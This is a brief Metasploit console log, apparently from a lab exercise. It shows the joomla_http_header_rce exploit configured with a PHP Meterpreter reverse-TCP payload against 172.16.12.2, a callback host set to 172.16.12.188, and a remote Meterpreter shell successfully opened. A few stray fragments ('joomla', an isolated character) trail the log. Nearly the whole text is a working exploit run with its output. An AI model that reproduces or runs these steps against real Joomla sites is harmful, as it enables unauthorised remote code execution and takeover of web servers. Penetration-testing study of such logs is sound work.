 msf6 > use exploit/multi/http/joomla_http_header_rce
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/joomla_http_header_rce) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/http/joomla_http_header_rce) > set rhosts 172.16.12.2
rhosts => 172.16.12.2
msf6 exploit(multi/http/joomla_http_header_rce) > set lhost 172.16.12.188
lhost => 172.16.12.188
msf6 exploit(multi/http/joomla_http_header_rce) > run
[-] Handler failed to bind to 172.16.12.188:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] 172.16.12.2:80 - Sending payload ...
[*] Sending stage (39282 bytes) to 172.16.12.2
[*] Meterpreter session 1 opened (172.29.255.254:4444 -> 172.16.12.2:60924 ) at 2022-04-20 08:49:38 -0400
meterpreter >
joomla
家